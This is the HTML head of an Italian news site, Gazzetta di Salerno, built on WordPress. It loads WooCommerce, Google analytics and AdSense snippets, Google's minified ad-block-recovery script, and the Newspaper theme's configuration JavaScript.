<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/23396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="9685632919";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


